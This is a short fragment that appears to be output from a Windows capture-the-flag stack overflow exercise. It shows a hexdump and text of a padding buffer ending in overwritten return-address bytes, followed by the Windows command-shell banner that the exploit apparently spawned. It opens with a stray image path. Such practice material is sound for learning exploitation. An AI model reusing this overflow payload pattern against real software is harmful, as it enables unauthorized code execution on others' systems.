 0090   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
00a0   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
00b0   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
00c0   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
00d0   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
00e0   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
00f0   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
0100   61 61 61 61  61 61 61 61  61 61 61 62  d9 ea 02 73   |aaaa|aaaa|aaab|...s
0110   c0 0d 0a 4d  69 63 72 6f  73 6f 66 74  20 57 69 6e   |...M|icro|soft| Win
0120   64 6f 77 73  20 5b b0 e6  b1 be 20 31  30 2e 30 2e   |dows| [..|.. 1|0.0.
0130   31 39 30 34  35 2e 33 38  30 33 5d 0d  0a 28 63 29   |1904|5.38|03].|.(c)
0140   20 4d 69 63  72 6f 73 6f  66 74 20 43  6f 72 70 6f   | Mic|roso|ft C|orpo
0150   72 61 74 69  6f 6e a1 a3  b1 a3 c1 f4  cb f9 d3 d0   |rati|on..|....|....
0160   c8 a8 c0 fb  a1 a3 0d 0a  0d 0a 68 65  6e 72 79 40   |....|....|..he|nry@
0170   44 45 53 4b  54 4f 50 2d  35 50 33 42  32 55 4c 20   |DESK|TOP-|5P3B|2UL
0180   65 3a 5c 77  69 6e 70 77  6e 5c 70 77  6e 66 69 6c   |e:.w|inpw|n.pw|nfil
0190   65 5c 71 77  62 2d 73 74  61 63 6b 3e                |e.qw|b-st|ack>
buffer:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab
s?
Microsoft Windows [版本 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
henry@DESKTOP-5P3B2UL e:\winpwn\pwnfile\qwb-stack>